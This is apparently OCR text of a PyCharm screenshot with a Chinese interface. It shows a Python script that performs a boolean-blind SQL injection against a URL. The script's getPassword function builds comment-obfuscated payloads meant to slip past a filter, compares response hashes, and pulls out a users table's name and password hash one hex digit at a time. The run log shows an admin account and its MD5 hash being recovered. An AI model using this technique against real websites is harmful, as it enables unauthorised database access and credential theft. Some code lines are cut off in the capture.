 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) sql - main.py
sql main.py
main
项目
项目
main.py
shlex.py
sql C:\Users\黎明\Desktop\sql
main.py
外部库
草稿文件和控制台
正在处理...
数据库
SciView
92 break
93 return database
94
95 def getPassword(url,lengthTable):
96 hash = conuntRequestHash(url)
97 database = "61646D696E7E3231323332663239376135376135613734333839 34"
98 for num in range(55, lengthTable + 1):
99 hex = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '10', 'A', 'B', 'C', 'D', 'E', 'F', 'lnng
100 for hex1 in hex:
101 if hex1 == 'lnng':
102 print(str(num) + "出错了")
103 payload1 = database + hex1
104 parameter = "%20and/*/**/substr(hex((/*!11441/*!11440select*/%20group_concat(m_name,0x7e,m_pwd
105 payload = url + parameter
106 request_hash = conuntRequestHash(payload)
107 if request_hash == hash:
108 database = database + hex1
getPassword() › for num in range(55, lengthTabl...
运行: main
61646D696E7E32313233326632393761353761356137343338393461306534613830316
61646D696E7E323132333266323937613537613561373433383934613065346138303166
61646D696E7E3231323332663239376135376135613734333839346130653461383031666
61646D696E7E32313233326632393761353761356137343338393461306534613830316663
61646D696E7E323132333266323937613537613561373433383934613065346138303166633
61646D696E7E3231323332663239376135376135613734333839346130653461383031666333
hex
账号密码:admin~21232f297a57a5a743894a0e4a801fc3
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 终端 Python Packages Python 控制台 2 事件日志
PyCharm2022.2.3可用 // 更新... (昨天 6:45) 98:24 CRLF UTF-8 4 个空格
上传: 0.00 KB 下载: 0.00 KB